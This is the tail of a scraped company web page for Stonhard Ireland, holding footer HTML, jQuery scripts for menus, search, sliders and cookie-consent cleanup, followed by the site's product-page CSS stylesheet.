		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p><span>Brand of Stonhard:</span></p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	



	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.ie/search-results/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.ie/search-results/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.ie/css/newProduct.css
body_size: 19145
content:
@charset "UTF-8";
/* CSS Document */


.product-descrip {
	text-align:center !important;
	font-weight: 300;
}

.product-name {
	text-align:center;
}

.productSelect {
    display: inline;
    width: 100%;
    clear: both;
    margin-bottom: 20px;
	margin-top: 20px;
}

#menu {height: auto;}

.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav {
    -webkit-box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0px rgba(0, 0, 0, 0.0) !important; 
    box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0px rgba(0, 0, 0, 0.0) !important;
}

[type="checkbox"]+label:before,[type="checkbox"]:not(.filled-in)+label:after{
	content:none !important;
}

[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: absolute !important;
    opacity: 100 !important;
    pointer-events: fill !important;
    z-index: 110 !important;
	margin-top: 5px !important;
}

.tay [type="checkbox"]:not(:checked), .tay [type="checkbox"]:checked {
    position: relative !important;
    opacity: 100 !important;
    pointer-events: fill !important;
    z-index: 110 !important;
    margin-top: 5px !important;
}

[type="checkbox"] + label {
    height: auto !important;
}

.tay [type="checkbox"] + label {
    height: auto !important;
    padding:0px;
}

.mm-listview > li {
width: 100%;
}

#formula-links .flex li .padding {
    min-height: 200px !important;
}

.gallery .background{
	background-color:#DEDADA;
	padding:20px;
	overflow:hidden;
}

.gallery {
	margin-bottom:80px;
}

.gallery .slider-for{
	width:60%;
	float:left;
	padding:20px;
}

.gallery .slider-for img{
	width:100%;
}

.gallery .slider-for .caption{
	background: #fff;
    padding: 10px 15px;
}

.gallery .slider-for .slick-dots{
	position:relative;
	background:#fff;
	padding:10px 0px;
	bottom:0px;
}

.gallery .slider-nav-item img {
    padding: 0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
}

.gallery .slider-for .slick-dots li button:before{
	font-size:36px;}

.gallery .slider-for .slick-prev, 
.gallery .slider-for .slick-next{
	background:#fff;
	width:40px;
	height:40px;
	border:1px solid #DEDADA;
}

.gallery .slider-for .slick-prev:before, 
.gallery .slider-for .slick-next:before{
	color:#000;
}

.gallery .slider-for .slick-prev:before{
	content:url(/media/2418/arrow-left.png);
			}

.gallery .slider-for .slick-next:before{
	content:url(/media/2419/arrow-right.png);
			}

.gallery .slider-for .slick-prev{
	left:20px;}

.gallery .slider-for .slick-next{
	right:20px;
		}

.gallery .slider-nav .slick-track{
	width:100% !important;
	transform:none !important; }

.gallery .slider-nav{
	width:40%;
	float:left;
	padding:20px;
}

.gallery .slider-nav-item{
	width:50% !important;
	margin:0px !important;
}

.gallery .slider-nav-item img{
	padding:0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	}

.case {
    width: 90%;
    display: block;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-top: 0px !important;
    margin-bottom: 30px !important;
}


.material-icons {
	font-size: 60px !important;
	color: #0099D8;
		}

ul#colorSelect {
    width: 100% !important;
    float: left;
    margin-top: 20px;
}

.nopad{
	padding:0px !important;
	margin: 0px !important;
}


.related3 .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

.related3 .flex{
	display:flex;	
}

.related3 .product{
	padding:0px 15px;

}

.related3 .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
}


.related3 .product .left{
	width:25%;
	float:left;
}

.related3 .product .left img{
	width:100%;	
}

.related3 .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

.related3 .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

.related3 .bottom .link{
	flex-basis:50%;
	text-align:center;
}

.related3 .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
}

.related3 .bottom a{
	color:#000;
	text-decoration:underline;
}

.related3 .bottom .left{
	padding-right:15px;}

.related3 .bottom .right{
padding-left:15px;}

 .related3 {
	margin-bottom:80px;
}


#related2 .product2 {
	height: 200px;
	width: 50%;
	
}


#related .product2 {
	height: 200px;
	width: 50%;
	
}


#related2 .product2 .border {
	height: 200px;
	width: 100%;
	
}


#related .product2 .border {
	height: 200px;
	width: 100%;
	
}



/*Tay Industrial */



.case {
width:100%;
margin-top: 0;
padding-right: 0;
padding-left: 0;
}

.collapsible-header {
    font-weight: 600 !important;
}

#related .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

#related2 .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

.right2{
	padding:15px;
	float:right;
}

.righty{
	float:right !important;
}

#prod_top .left2 {
    flex-basis: 33%;
    /* padding: 0px 15px; */
    max-width: 60%;
}

#prod_top .leftContent1 {
    flex-basis: 33%;
    /* padding: 0px 15px; */
    max-width: 60%;
}

button3, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
	display:block;
	width: 200px;
}

.img {
    width: 100%;
    margin-top: 0%;
    padding-right: 0;
    padding-left: 0;
}

.imgbrand {
    width: 100%;
    margin-top: 5%;
    padding-right: 0;
    padding-left: 0;
}

button2, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    width: 100%;
	display:block;
}

.label{
	font-size: 68%;
    text-align: center;
}

.collapsible {
border-top: 1px solid #039be5;
border-right: 1px solid #039be5;
border-left: 1px solid #039be5;
margin: 0.5rem 0 1rem 0;
}

.collapsible-header {
display: flex;
cursor: pointer;
-webkit-tap-highlight-color: transparent;
line-height: 1.5;
padding: 1rem;
background-color: #fff;
border-bottom: 1px solid #039be5;
}

.collapsible-body {
 display: none;
 border-bottom: 1px solid #039be5;
 box-sizing: border-box;
 padding: 2rem;
}

/*Tay End */



.fresh {
    font-weight: bold;
    padding: 10px;
}

/*tool tip Cam August 2019*/

.tooltip {
    position: relative;
    display: inline-block;
    /* float:left; */
    /* clear:both; */
    margin-top: 7px;
    margin-left: 30px;
}

.tooltip .tooltiptext {
    visibility:hidden;
    display: none;
    background-color: #fff;
    color: #000;
    text-align: left;
    padding: 5px 0;
    position: absolute;
    z-index: 101;
    min-width:200px;
    max-width: 500px;
    border:1px solid #ccc;
    padding: 20px 4px;
    left: 155px;
    bottom: 100%;
    transform: translate(-52%, 0%);
    width: 300px;
}

.product-color.tooltip .tooltiptext {
    left: 0% !important;
    bottom:110%;
    transform: translate(0%, 0%);
}

.product-color.tooltip .tooltiptext:after{
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 15px 15px 0px 15px;
    border-color: #ffffff transparent transparent transparent;
    position:absolute;
    left: 0%;
    bottom:-22px;
    transform: translate(50%, -50%);
}

.tooltip label{
	font-weight:normal;
	color:#000;
}

.tooltip .tooltiptext ul li{
	padding:5px 0px;
	list-style: none;
	text-align: left;
	float: left;
}


.tooltip:hover .tooltiptext {
    visibility: visible;
    display:block;
}

.tooltip a{
	color:#F05A1A;
	font-weight:normal !important;
}

/*end tool tip cam*/

.norbContain {
    width: 25%;
    float: left;
}

.visual-product-menu-sectioned {
    min-height: 285px;
}

.open {
    visibility: visible !important;
    opacity: 1 !important;
}

.open:hover {
    background-color: transparent !important;
}

.visual-product-menu-sectioned.open {
	display:block;
}

.dtj a, .dtj a:hover {
    padding: 15px 0px 15px 13px !important;
}

/* 3-22 GLOBAL OVERLAY */
.global-overlay{
	position: fixed;
    width: 100%;
    height: 100vh;
    overflow: scroll;
    background-color: #fff;
    top: 0px;
    left: 0px;
    z-index: 100000;
		}

.global-banner{
	background-size:cover;
	background-position:center;
	height:450px;
	}

.global-description img{
	width:50%;
	margin:0 auto;
}

.global-description p{
		font-size:24px;
		margin-bottom:0px !important;}
				
.global-description .shadow {
	margin-top:-100px;
	text-align:center;
	background-color:#fff;
	padding:40px 15px 20px 15px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25)}				
				
.global-description p, .global-description h1{
	width:80%;
	margin:20px auto !important;
	display:block;
						}	
						
.global-description h1{
	margin-bottom:20px;
	font-size: 1.5rem;
    color: #0099D8;
    text-transform: uppercase;
    font-weight: normal;
	}

.global-locations .global-flex{
	display:flex;
	flex-wrap:nowrap;
}

.global-locations .global-flex section{
	padding:0px 15px;
}

.global-locations .global-flex section img{
		width:100%;}

.global-locations .border{
	border:1px solid #ccc;
	/*height:100%;*/
}

.global-locations h2{
	font-size:1.3rem;
	text-transform:uppercase;
	font-weight: normal;
	color: #0099D8;
			margin-bottom:10px;
		}
		
.location-list{
	padding:0px 15px 20px 15px;
}
				
.location-list a{
	color:#000;
	text-decoration:underline;
		}
						
.location-list li{
	padding:3px 0px;					
				}											
					

/* 2/1 GLOBAL */

.stay{
	margin-left: 40%;
    margin-top: -310px;
    margin-bottom: 250px;	
}

.global{
	background-color:#003F57;
	font-weight:bold;
	text-transform:uppercase;
	float:right;
	color:#fff;
	padding: 0px 10px ;
	border-radius:2px;
}

.global:hover{
	color:#fff;
	cursor:pointer;}

.global img{
	width:20px;
	margin-right:5px;
	vertical-align:middle;}

.global p{
	display:inline-block;}

/* 1/8 ABOUT BRANDS */

.about-brands section{
	margin-bottom:20px;
	}

.about-brands section ul{
	padding-left:20px;}

.about-brands .text a{
	color:#000;
	text-decoration:underline;}

.about-brands .text a:after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.sidebar{
    will-change: min-height;
}

.sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}
			
.flex-brand{
		display:flex;}
			
.flex-brand .left{
	flex-basis:25%;			
	}

.flex-brand .left img{
		width:100%;}
			
.flex-brand .text{
	flex-basis:75%;
				padding-left:30px;
	}
input#gdprAccept_ContactUs {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

#ContentPlaceHolderDefault_cp_body_ContactUs_6_divReason label p {
    width: 90%;
    float: left;
    margin-bottom: 20px !important;
}

span#ContentPlaceHolderDefault_cp_body_ContactUs_6_gdprError_ContactUs {
    float: left;
    width: 100%;
    margin-left: 20px;
    margin-bottom:20px;
    margin-top: -20px;
}
/* 1/31 ALTERNATIVE PRODUCT TEMPLATE */
.alt-left{
	float:left;
	width:40%;
	padding-right: 20px;
    box-sizing: border-box;
}

.alt-left .grey-border{
	border:1px solid #ccc;
}

.alt-left .industrySlides{
	width:100%;
}

.alt-left .logo{
	max-height:105px;
	max-width: 250px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	margin-top:20px;
}


/* 7/30 TONI ABOUT LIST */
.about_brands{
	margin:20px 0px;
	width:100%;
	}
.about_brands li{
	display:inline-block;
	float:left;
	width:33%;
	}

.about_brands li img{
	width:100%;
	padding-right:20px;}

#colorSheetLinks{
	padding-bottom:20px;
	}

#colorSheetLinks p a{
	margin-left:10px;
}

/*product menu styles*/
.menuProducts, .head-stick, .menuWide, .featuresMenu{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
}

/*.menuProducts li{
	float:left;
	display:block;
	}

.menuProducts li ul {
	width:auto !important;
	top:auto !important;
	left:auto !important;
	background-color:#fff !important;
	display:block;
	opacity:1 !important;
	visibility:visible !important;
	position:relative !important;
	margin-bottom:20px;
	}

.menuProducts li ul li{
	width:100%;
	display:block !important;
	padding:0px !important;
	float:none;
	}*/
/* PRODUCT FINDER JANUARY 2018 */

.prod-finder_page{
	min-height:300px;
}

.prod-finder_page .productFinder{
	margin-top:0px;
}

.prod-finder_page h3 span{
	margin-right:5px;
}

#additionalLinks{
	width:30%;
	float:left;
	}
		
#additionalLinks ul{
	padding-left:20px;		
	}

#additionalLinks ul a{
	color:#000 !important;
	}

#additionalLinks ul a:hover{
	color:#0099d8 !important;
}

.menuProducts li h2{
	color:#00A2D7;
	}

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
.col-sm-3 {
    width: 25%;
  }


.head-stick{
	z-index:2000000 !important;
	background-color:#fff;
}

/*Case study*/
.case-studies li{
	display:inline-block !important;
	width:50% !important;
	float:left !important;
	margin-bottom:20px;
	}

.case-studies_text{
	float:left;
	width:70%;
	box-sizing: border-box;
	padding:0px 10px;
}

.case-studies img{
	float:left;
	width:30%;	
	max-width: 110px;
	}

/* TONI UPDATES 7/17 */

.contact_german p{
	clear:both;
}

.contact_german span, .contact_german p{
	float:left;
}

.contact_german input{
	margin-top:5px;
	margin-bottom:10px !important;
	clear:both;
	float:left;
}

.contact_german #btnSubmit{
	margin-top:
	}

#ContentPlaceHolderDefault_cp_body_ContactGerman_6_divReason{
	width:100% !important;}

/* radio */
.jcf-radio {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	overflow: hidden;
	cursor: default;
	background: transparent;
	border: 2px solid #ccc;
	border-radius: 9px;
	margin: 0 5px 0 0;
	height: 18px;
	width: 18px;
}
.jcf-radio span{
	display:none;
	position:absolute;
	top:3px;
	left:3px;
	right:3px;
	bottom:3px;
	background:#0099D7;
	border-radius:100%;
}
.jcf-radio input[type="radio"] {
	position: absolute;
	height: 100%;
	width: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
}
.jcf-radio.jcf-checked span {display:block;}

#radioBtns{
	margin-bottom:15px;
	float:left;
	vertical-align:middle;
	margin-top:5px;
	margin-left:10px;
}

#radioBtns li{
	margin-right:20px;
	display:inline-block;
}

.radioP{
	margin-right:2s0px;
	float:left;
	}

/* NADA 100 Box */

.ebmedNada table, .ebmedNada iframe{
	margin:0 auto;
	display:block;
	border-color:#fff !important;}

/* ============================================================
  SECTIONS
============================================================ */



.mfp-iframe h1{
	font-size:1.5rem !important;
	color:#0099d8 !important;
	font-weight:normal !important;
	}

.mfp-iframe h2{
	font-size:1.3rem !important;
	font-weight:normal !important;
}


.careersBtn a{
	background-color:#0099D8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1em !important;
	text-transform:uppercase !important;
	padding:9px 20px 9px 20px !important;
	border-radius:2px !important;
	margin-top:10px !important;
}
	 
.careersBtn{
	margin-top:20px !important;
	}

#Careers h2{
	text-transform:uppercase;
	}

#Careers a:not(.markBut){
	color:#0099d8;
	}


.mfp-iframe-scaler iframe{
	background:#fff !important;
	}

.mfp-iframe-holder{
	margin-top:40px !important;
}

.ls-video-layer {left: 0px !important;}

video {height: auto !important;top: -180px !important; position: relative;}

section.module:last-child {
  margin-bottom: 0;
}
section.module h2 {
  margin-bottom: 40px;
  font-family: "Roboto Slab", serif;
  font-size: 30px;
}
section.module p {
  margin-bottom: 40px;
  font-size: 16px;
  font-weight: 300;
}
section.module p:last-child {
  margin-bottom: 0;
}
section.module.content {
  padding: 40px 0;
}
section.module.parallax {
  /*height: 600px;
  height:400px;*/
   height:300px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
section.module.parallax h1 {
  color: rgba(255, 255, 255, 0.8);
  font-size: 48px;
  line-height: 600px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
section.module.parallax-1 {
 /* background-image:url(../images/1.jpg);*/
}
section.module.parallax-2 {
  background-image: url("../img/demo/_small/2.jpg");
}
section.module.parallax-3 {
  background-image: url("../img/demo/_small/3.jpg");
}

@media all and (min-width: 600px) {

  section.module h2 {
    font-size: 42px;
  }
  section.module p {
    font-size: 20px;
  }
  section.module.parallax h1 {
    font-size: 96px;
  }
}
@media all and (min-width: 960px) {

  section.module.parallax h1 {
    font-size: 160px;
  }
}
/* ============================================================
  TONI'S STYLES
============================================================ */

.zzxyz{
	float:left;
	margin-right:20px;
	}

*:focus{
	outline:none !important;
}

body, html{
	margin:0px;
	font-size:14px;
	font-family:Arial, Helvetica Neue, Helvetica, Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

p{
	font-size:1rem;
	margin:5px 0px !important;
	}

.blackfont{
	color: #000 !important;
	display:inline;
}

h1{
	font-size:1.5em;
	}
	
h3, h2{font-size:1.3em;}	

.rightColumn #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}
	
.wrapper{
	background-color:#fff;
	}	

.caged{
	transition-duration: .5s;
	  transition: width .5s;
	  -moz-transition: width .5s;
	  -webkit-transition: width .5s;
	  -o-transition: width .5s;

	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
}

.caged2{
	margin:0 auto;
	display:block;
	max-width:1200px;}

.relative{
	position:relative;
	}

.padding{
	padding:20px 20px;
	}
	
.header{display:none;}	

.headnav{
	z-index:11;
	margin:0 auto;
	width:1200px;
	background-color:#fff;
	position:relative;
	padding:15px 0px;
	}

.languageToggle{
	position:absolute;
	right:0px;
	}

